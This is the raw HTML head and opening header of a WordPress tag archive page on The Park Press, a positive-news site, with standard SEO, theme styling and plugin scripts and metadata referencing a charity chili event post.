

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theparkpress.com/tag/msh/
body_size: 12310
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.theparkpress.com/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MSH Archives - The Park Press</title>
	<link rel="canonical" href="https://www.theparkpress.com/tag/msh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MSH Archives - The Park Press" />
	<meta property="og:url" content="https://www.theparkpress.com/tag/msh/" />
	<meta property="og:site_name" content="The Park Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theparkpress.com/tag/msh/","url":"https://www.theparkpress.com/tag/msh/","name":"MSH Archives - The Park Press","isPartOf":{"@id":"https://www.theparkpress.com/#website"},"primaryImageOfPage":{"@id":"https://www.theparkpress.com/tag/msh/#primaryimage"},"image":{"@id":"https://www.theparkpress.com/tag/msh/#primaryimage"},"thumbnailUrl":"https://www.theparkpress.com/wp-content/uploads/2023/02/Chili.jpg","breadcrumb":{"@id":"https://www.theparkpress.com/tag/msh/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theparkpress.com/tag/msh/#primaryimage","url":"https://www.theparkpress.com/wp-content/uploads/2023/02/Chili.jpg","contentUrl":"https://www.theparkpress.com/wp-content/uploads/2023/02/Chili.jpg","width":424,"height":424},{"@type":"BreadcrumbList","@id":"https://www.theparkpress.com/tag/msh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theparkpress.com/"},{"@type":"ListItem","position":2,"name":"MSH"}]},{"@type":"WebSite","@id":"https://www.theparkpress.com/#website","url":"https://www.theparkpress.com/","name":"The Park Press","description":"Positive News that Matters ","publisher":{"@id":"https://www.theparkpress.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theparkpress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theparkpress.com/#organization","name":"The Park Press","url":"https://www.theparkpress.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theparkpress.com/#/schema/logo/image/","url":"https://www.theparkpress.com/wp-content/uploads/2014/05/The-Park-Press-Positive-News-That-Matters-Logo-1.jpg","contentUrl":"https://www.theparkpress.com/wp-content/uploads/2014/05/The-Park-Press-Positive-News-That-Matters-Logo-1.jpg","width":526,"height":128,"caption":"The Park Press"},"image":{"@id":"https://www.theparkpress.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Park Press &raquo; Feed" href="https://www.theparkpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Park Press &raquo; Comments Feed" href="https://www.theparkpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Park Press &raquo; MSH Tag Feed" href="https://www.theparkpress.com/tag/msh/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theparkpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theparkpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theparkpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpemailcapturestyles-css' href='https://www.theparkpress.com/wp-content/plugins/wp-email-capture/inc/css/wp-email-capture-styles.css?ver=3.12.6' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.theparkpress.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.theparkpress.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.theparkpress.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.theparkpress.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.theparkpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theparkpress.com/wp-json/wp/v2/tags/8092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theparkpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Begin Fix Facebook Like WordPress Plugin -->
<meta property="og:title" content="12th Annual Chili For Charity"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="https://www.theparkpress.com/12th-annual-chili-for-charity/"/>
<meta property="og:image" content="https://www.theparkpress.com/wp-content/uploads/2023/02/Logo-300x60.png"/>
<meta property="og:site_name" content="The Park Press"/>
<meta property="fb:admins" content=""/>
<!-- End Fix Facebook Like WordPress Plugin -->
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- Facebook Like Thumbnail (v0.4) -->
<meta property="og:image" content="https://www.theparkpress.com/wp-content/uploads/2023/02/Chili.jpg" />
<!-- using image from posts loop - archive page -->
<!-- Facebook Like Thumbnail (By Ashfame - https://github.com/ashfame/facebook-like-thumbnail) -->

    <link rel="preload" as="font" type="font/woff2" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.theparkpress.com/wp-content/uploads/2014/05/favicon2.ico" />
<link rel="icon" href="https://www.theparkpress.com/wp-content/uploads/2014/05/favicon3.ico" type="image/gif"/>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style></head>

<body class="archive tag tag-msh tag-8092 wp-embed-responsive wp-theme-hueman do-etfw col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.theparkpress.com/" rel="home" title="The Park Press | Home page"><img src="https://www.theparkpress.com/wp-content/uploads/2011/12/cropped-PP_MastheadFlt.jpg" alt="The Park Press"  /></a>                </p></div>
